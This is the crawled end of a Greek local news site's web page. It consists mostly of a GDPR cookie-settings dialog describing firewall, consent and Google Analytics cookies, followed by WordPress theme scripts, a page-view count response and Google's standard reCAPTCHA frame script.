Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[61470]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -219
content:
{"61470":1598}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n1Cv7H5SmhgJflR___MT2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768483840426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>